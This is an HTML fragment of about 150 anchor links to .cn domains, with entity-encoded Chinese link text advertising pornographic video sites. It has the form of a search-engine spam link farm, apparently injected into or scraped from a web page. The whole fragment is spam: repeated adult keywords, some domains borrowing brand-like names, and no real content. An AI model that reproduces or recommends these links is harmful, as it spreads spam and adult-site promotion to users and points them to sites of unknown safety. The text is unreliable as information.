<a href="http://tasyqrt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kslvsheng.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://mybpg.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x9B3C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://daishin-japan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://v031.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://amaila.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://tannico.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://z2yqa9.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://zacang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yun800.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://xnmll.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://asbin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tsccgydq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bookd.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://futianymc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://ycs8.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://scorey.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdcdoors.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cclef.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://molting.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhonglei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://c9808.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://misdo.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rxzl.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://cechuang.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://r6618.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">99RE8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://looga.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://5c49.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://ehwc.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spbbs.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnchenfei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://sjmzhy.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://googhoo.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://futianymc.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lnvk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://quikpcb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://yundoor.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdo2.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shehang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x62A4;&#x58EB;&#x514D;&#x8D39;</a>|
<a href="http://bjeean.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hplusui.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhmcjx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://yuanxingdao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sabi520.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk136.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://juntiankeji.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuav.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://qcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nncymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://weiyani.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://anyucorp.com.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;</a>|
<a href="http://skmagic.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgbzym.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://illubooks.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leifengta.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://adidas2009.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://18vzi.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://kq58.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mylia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://milanv.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxre.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://omian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sitebook.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://cheerapp.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qyzf.com.cn" target="_blank">18&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E71;&#x7801;</a>|
<a href="http://igdd.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpwlive.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://bbctp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ok315.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dangong02.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jogl.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://cijj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://ys625.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shxiaobai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://0557auto.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://ko1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://holyg.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://simplechain.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aluking.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://nouzhi.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://cclef.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqii.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://easoma.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x65E5;&#x97E9;va</a>|
<a href="http://yueyingcq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stztgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://junfeijun.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://matianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oliverphotos.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gqii.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://jdde0.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hao82.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txywj.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
